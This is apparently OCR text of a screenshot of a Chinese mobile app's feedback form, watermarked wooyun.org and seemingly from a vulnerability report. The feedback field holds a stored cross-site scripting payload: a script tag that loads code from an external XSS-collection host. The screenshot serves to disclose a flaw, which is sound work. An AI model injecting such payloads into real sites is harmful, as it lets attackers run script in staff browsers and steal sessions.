 中国联通 22:18
意见反馈 提交
反馈类型： 功能意见
反馈内容(限140字)：
功能相当不完善，不爽！<script
src=http://xss.paxmac.org/1205></
script>
联系方式：(至少填一项,便于我们给您反馈)
手机/座机
123457
欢迎加入京东LeBook客户端官方交流群
:144943755
www.wooyun.org